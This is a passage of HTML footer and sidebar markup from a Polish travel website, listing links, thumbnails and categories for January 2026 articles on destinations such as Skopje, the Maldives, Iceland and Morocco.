																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.exploris.pl/skopje-mapa-najciekawszych-atrakcji-i-zabytkow/">Skopje &#8211; mapa najciekawszych atrakcji i zabytków</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.exploris.pl/wyspy-alandzkie-mapa-i-najciekawsze-miejsca/" class="a-post-img">
											<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/wyspy-alandzkie-mapa-i-najciekawsze-miejsca-300x200.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.exploris.pl/wyspy-alandzkie-mapa-i-najciekawsze-miejsca/">Wyspy Alandzkie &#8211; mapa i najciekawsze miejsca</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row -->
			</div><!-- .widget_recent_post --><div id="meta_news_card_block_posts-4" class="widget meta-news-widget-card-block-posts">						<div class="row column-2">
									<div class="post-col">
						<div class="post-item post-block">
															<div class="post-img-wrap">
																			<a href="https://www.exploris.pl/winiety-czechy-2026-kompletny-przewodnik-ceny-rodzaje-e-winiet-i-zasady-podrozowania/" class="a-post-img">
											<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/gemini_generated_image_v8mxzbv8mxzbv8mx.jpg" alt="">
										</a>
																	</div><!-- .post-img-wrap -->
								<div class="entry-header">
																		<h3 class="entry-title"><a href="https://www.exploris.pl/winiety-czechy-2026-kompletny-przewodnik-ceny-rodzaje-e-winiet-i-zasady-podrozowania/">Winiety Czechy 2026 – kompletny przewodnik. Ceny, rodzaje e-winiet i zasady podróżowania</a></h3>																	</div><!-- .entry-header -->
													</div><!-- .post-item -->
					</div>
									<div class="post-col">
						<div class="post-item post-block">
															<div class="post-img-wrap">
																			<a href="https://www.exploris.pl/gdzie-leza-malediwy-i-jak-tam-doleciec/" class="a-post-img">
											<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/gdzie-leza-malediwy-i-jak-tam-doleciec.jpg" alt="">
										</a>
																	</div><!-- .post-img-wrap -->
								<div class="entry-header">
																		<h3 class="entry-title"><a href="https://www.exploris.pl/gdzie-leza-malediwy-i-jak-tam-doleciec/">Gdzie leżą Malediwy i jak tam dolecieć?</a></h3>																	</div><!-- .entry-header -->
													</div><!-- .post-item -->
					</div>
							</div>
						</div><!-- .widget_featured_post -->	</div><!-- .column-inner -->
</aside><!-- #secondary -->
								</div><!-- row -->
			</div><!-- .container -->
			</div><!-- #content .site-content-->
			<footer id="colophon" class="site-footer title-style-1" role="contentinfo">
			
				<div class="featured-stories">
					<div class="container">
													<h2 class="stories-title"><span>Sprawdź również</span></h2>
						
						
						<div class="row">
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/winiety-czechy-2026-kompletny-przewodnik-ceny-rodzaje-e-winiet-i-zasady-podrozowania/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/gemini_generated_image_v8mxzbv8mxzbv8mx.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-109" href="https://www.exploris.pl/category/pozostale/">Pozostałe</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/winiety-czechy-2026-kompletny-przewodnik-ceny-rodzaje-e-winiet-i-zasady-podrozowania/">Winiety Czechy 2026 – kompletny przewodnik. Ceny, rodzaje e-winiet i zasady podróżowania</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/winiety-czechy-2026-kompletny-przewodnik-ceny-rodzaje-e-winiet-i-zasady-podrozowania/" title="Winiety Czechy 2026 – kompletny przewodnik. Ceny, rodzaje e-winiet i zasady podróżowania">20 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/gdzie-leza-malediwy-i-jak-tam-doleciec/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/gdzie-leza-malediwy-i-jak-tam-doleciec.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-131" href="https://www.exploris.pl/category/ciekawe-wyspy/">Ciekawe wyspy</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/gdzie-leza-malediwy-i-jak-tam-doleciec/">Gdzie leżą Malediwy i jak tam dolecieć?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/gdzie-leza-malediwy-i-jak-tam-doleciec/" title="Gdzie leżą Malediwy i jak tam dolecieć?">16 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/skopje-mapa-najciekawszych-atrakcji-i-zabytkow/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/skopje-mapa-najciekawszych-atrakcji-i-zabytkow.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-164" href="https://www.exploris.pl/category/ciekawe-miasta/">Ciekawe miasta</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			
				<a class="cat-links-120" href="https://www.exploris.pl/category/zabytki/">Zabytki</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/skopje-mapa-najciekawszych-atrakcji-i-zabytkow/">Skopje &#8211; mapa najciekawszych atrakcji i zabytków</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/skopje-mapa-najciekawszych-atrakcji-i-zabytkow/" title="Skopje &#8211; mapa najciekawszych atrakcji i zabytków">16 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/wyspy-alandzkie-mapa-i-najciekawsze-miejsca/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/wyspy-alandzkie-mapa-i-najciekawsze-miejsca.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-218" href="https://www.exploris.pl/category/atrakcje-kulturalne/">Atrakcje kulturalne</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-131" href="https://www.exploris.pl/category/ciekawe-wyspy/">Ciekawe wyspy</a>
			
				<a class="cat-links-230" href="https://www.exploris.pl/category/geografia/">Geografia</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/wyspy-alandzkie-mapa-i-najciekawsze-miejsca/">Wyspy Alandzkie &#8211; mapa i najciekawsze miejsca</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/wyspy-alandzkie-mapa-i-najciekawsze-miejsca/" title="Wyspy Alandzkie &#8211; mapa i najciekawsze miejsca">16 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/meksyk-mapa-atrakcji-turystycznych/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/meksyk-mapa-atrakcji-turystycznych.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-220" href="https://www.exploris.pl/category/atrakcje-rodzinne/">Atrakcje rodzinne</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-127" href="https://www.exploris.pl/category/ciekawe-kraje/">Ciekawe kraje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/meksyk-mapa-atrakcji-turystycznych/">Meksyk &#8211; mapa atrakcji turystycznych</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/meksyk-mapa-atrakcji-turystycznych/" title="Meksyk &#8211; mapa atrakcji turystycznych">16 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/kenia-mapa-atrakcji-turystycznych/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/kenia-mapa-atrakcji-turystycznych.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-179" href="https://www.exploris.pl/category/atrakcje-podroznicze/">Atrakcje podróżnicze</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-127" href="https://www.exploris.pl/category/ciekawe-kraje/">Ciekawe kraje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/kenia-mapa-atrakcji-turystycznych/">Kenia &#8211; mapa atrakcji turystycznych</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/kenia-mapa-atrakcji-turystycznych/" title="Kenia &#8211; mapa atrakcji turystycznych">16 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/najmocniejsze-piwo-na-swiecie-ranking-i-ciekawostki/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/najmocniejsze-piwo-na-swiecie-ranking-i-ciekawostki.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-244" href="https://www.exploris.pl/category/napoje-alkoholowe/">Napoje alkoholowe</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			
				<a class="cat-links-113" href="https://www.exploris.pl/category/turystyka-kulinarne/">Turystyka kulinarne</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/najmocniejsze-piwo-na-swiecie-ranking-i-ciekawostki/">Najmocniejsze piwo na świecie &#8211; ranking i ciekawostki</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/najmocniejsze-piwo-na-swiecie-ranking-i-ciekawostki/" title="Najmocniejsze piwo na świecie &#8211; ranking i ciekawostki">16 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/kiedy-leciec-do-tajlandii/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/kiedy-leciec-do-tajlandii.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-139" href="https://www.exploris.pl/category/podroze-zagraniczne/">Podróże zagraniczne</a>
			
				<a class="cat-links-114" href="https://www.exploris.pl/category/porady-turystyczne/">Porady turystyczne</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/kiedy-leciec-do-tajlandii/">Kiedy lecieć do Tajlandii?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/kiedy-leciec-do-tajlandii/" title="Kiedy lecieć do Tajlandii?">16 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/rpa-mapa-najciekawsze-atrakcje-turystyczne/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/rpa-mapa-najciekawsze-atrakcje-turystyczne.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-179" href="https://www.exploris.pl/category/atrakcje-podroznicze/">Atrakcje podróżnicze</a>
			
				<a class="cat-links-220" href="https://www.exploris.pl/category/atrakcje-rodzinne/">Atrakcje rodzinne</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-127" href="https://www.exploris.pl/category/ciekawe-kraje/">Ciekawe kraje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/rpa-mapa-najciekawsze-atrakcje-turystyczne/">RPA mapa &#8211; najciekawsze atrakcje turystyczne</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/rpa-mapa-najciekawsze-atrakcje-turystyczne/" title="RPA mapa &#8211; najciekawsze atrakcje turystyczne">16 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/islandia-mapa-przyrodniczych-cudow/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/islandia-mapa-przyrodniczych-cudow.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-169" href="https://www.exploris.pl/category/atrakcje-przyrodnicze/">Atrakcje przyrodnicze</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-127" href="https://www.exploris.pl/category/ciekawe-kraje/">Ciekawe kraje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-230" href="https://www.exploris.pl/category/geografia/">Geografia</a>
			
				<a class="cat-links-151" href="https://www.exploris.pl/category/przyroda/">Przyroda</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/islandia-mapa-przyrodniczych-cudow/">Islandia &#8211; mapa przyrodniczych cudów</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/islandia-mapa-przyrodniczych-cudow/" title="Islandia &#8211; mapa przyrodniczych cudów">14 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/wyspy-owcze-mapa-i-atrakcje-2/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/wyspy-owcze-mapa-i-atrakcje-1.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-131" href="https://www.exploris.pl/category/ciekawe-wyspy/">Ciekawe wyspy</a>
			
				<a class="cat-links-230" href="https://www.exploris.pl/category/geografia/">Geografia</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/wyspy-owcze-mapa-i-atrakcje-2/">Wyspy Owcze &#8211; mapa i atrakcje</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/wyspy-owcze-mapa-i-atrakcje-2/" title="Wyspy Owcze &#8211; mapa i atrakcje">14 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/azory-mapa-wysp-i-natury/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/azory-mapa-wysp-i-natury.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-169" href="https://www.exploris.pl/category/atrakcje-przyrodnicze/">Atrakcje przyrodnicze</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-131" href="https://www.exploris.pl/category/ciekawe-wyspy/">Ciekawe wyspy</a>
			
				<a class="cat-links-230" href="https://www.exploris.pl/category/geografia/">Geografia</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/azory-mapa-wysp-i-natury/">Azory &#8211; mapa wysp i natury</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/azory-mapa-wysp-i-natury/" title="Azory &#8211; mapa wysp i natury">14 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/wyspy-kanaryjskie-mapa-najwazniejszych-atrakcji-i-plaz/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/wyspy-kanaryjskie-mapa-najwazniejszych-atrakcji-i-plaz.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-220" href="https://www.exploris.pl/category/atrakcje-rodzinne/">Atrakcje rodzinne</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-131" href="https://www.exploris.pl/category/ciekawe-wyspy/">Ciekawe wyspy</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			
				<a class="cat-links-242" href="https://www.exploris.pl/category/wakacje-na-plazy/">Wakacje na plaży</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/wyspy-kanaryjskie-mapa-najwazniejszych-atrakcji-i-plaz/">Wyspy Kanaryjskie &#8211; mapa najważniejszych atrakcji i plaż</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/wyspy-kanaryjskie-mapa-najwazniejszych-atrakcji-i-plaz/" title="Wyspy Kanaryjskie &#8211; mapa najważniejszych atrakcji i plaż">14 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/norwegia-mapa-najciekawsze-regiony-i-atrakcje/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/norwegia-mapa-najciekawsze-regiony-i-atrakcje-1.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-169" href="https://www.exploris.pl/category/atrakcje-przyrodnicze/">Atrakcje przyrodnicze</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-127" href="https://www.exploris.pl/category/ciekawe-kraje/">Ciekawe kraje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-230" href="https://www.exploris.pl/category/geografia/">Geografia</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/norwegia-mapa-najciekawsze-regiony-i-atrakcje/">Norwegia mapa &#8211; najciekawsze regiony i atrakcje</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/norwegia-mapa-najciekawsze-regiony-i-atrakcje/" title="Norwegia mapa &#8211; najciekawsze regiony i atrakcje">14 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/fuerteventura-mapa-atrakcji-plaz-i-szlakow/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/fuerteventura-mapa-atrakcji-plaz-i-szlakow-1.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-169" href="https://www.exploris.pl/category/atrakcje-przyrodnicze/">Atrakcje przyrodnicze</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-131" href="https://www.exploris.pl/category/ciekawe-wyspy/">Ciekawe wyspy</a>
			
				<a class="cat-links-151" href="https://www.exploris.pl/category/przyroda/">Przyroda</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/fuerteventura-mapa-atrakcji-plaz-i-szlakow/">Fuerteventura &#8211; mapa atrakcji, plaż i szlaków</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/fuerteventura-mapa-atrakcji-plaz-i-szlakow/" title="Fuerteventura &#8211; mapa atrakcji, plaż i szlaków">14 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/wyspy-zielonego-przyladka-ile-trwa-lot/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/wyspy-zielonego-przyladka-ile-trwa-lot.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-139" href="https://www.exploris.pl/category/podroze-zagraniczne/">Podróże zagraniczne</a>
			
				<a class="cat-links-243" href="https://www.exploris.pl/category/transport-lotniczy/">Transport lotniczy</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/wyspy-zielonego-przyladka-ile-trwa-lot/">Wyspy Zielonego Przylądka &#8211; ile trwa lot?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/wyspy-zielonego-przyladka-ile-trwa-lot/" title="Wyspy Zielonego Przylądka &#8211; ile trwa lot?">14 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/pieniny-mapa-szlakow-i-splywow/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/pieniny-mapa-szlakow-i-splywow-1.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-151" href="https://www.exploris.pl/category/przyroda/">Przyroda</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			
				<a class="cat-links-146" href="https://www.exploris.pl/category/turystyka-gorska/">Turystyka górska</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/pieniny-mapa-szlakow-i-splywow/">Pieniny &#8211; mapa szlaków i spływów</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/pieniny-mapa-szlakow-i-splywow/" title="Pieniny &#8211; mapa szlaków i spływów">14 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/maroko-mapa-najciekawszych-miejsc/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/maroko-mapa-najciekawszych-miejsc-1.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-127" href="https://www.exploris.pl/category/ciekawe-kraje/">Ciekawe kraje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-241" href="https://www.exploris.pl/category/kultura-i-dziedzictwo/">Kultura i dziedzictwo</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/maroko-mapa-najciekawszych-miejsc/">Maroko &#8211; mapa najciekawszych miejsc</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/maroko-mapa-najciekawszych-miejsc/" title="Maroko &#8211; mapa najciekawszych miejsc">14 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/zamek-colomares-historia-i-zwiedzanie/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/zamek-colomares-historia-i-zwiedzanie.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-214" href="https://www.exploris.pl/category/historia-i-kultura/">Historia i kultura</a>
			
